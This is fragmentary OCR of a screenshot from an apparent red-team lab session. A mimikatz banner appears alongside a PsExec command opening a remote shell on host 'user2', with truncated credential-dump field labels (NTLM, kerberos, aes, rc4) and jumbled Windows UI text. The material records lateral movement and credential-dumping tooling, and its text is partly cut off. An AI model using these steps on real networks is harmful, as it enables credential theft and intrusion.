 wing-lab-user1-dc
mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##
'## v ##'
'#####'
管理
x64
\\user2: cmd
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\attacker-tools-2\mimikatz_trunk\x64
C:\attacker-tools-2\mimikatz_trunk\x64>cd ../
C:\attacker-tools-2\mimikatz_trunk>cd ..
C:\attacker-tools-2>PsExec64.exe \\user2 cmd
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.17763.1339]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>hos
'hos' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>hostna
'hostna' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>hostname
user2
C:\Windows\system32>
mimikatz
Privilege
mimikatz
user :
domain :
program :
impers. :
NTLM :
| PID
| TID
| LSA
| LUID
\_ msv1
\_ kerb
\_ aes
\_ aes
\_ rc4
\_ rc4
\_ rc4
\_ rc4
\_ rc4
\_ *Pa
mimikatz
Note
3 个项目 选中 1 个项目 1.24 MB
事件
性能
BPA 结果
事件
服务
性能
BPA 结果
RedTeaming
英
21:05
2021/7/19
1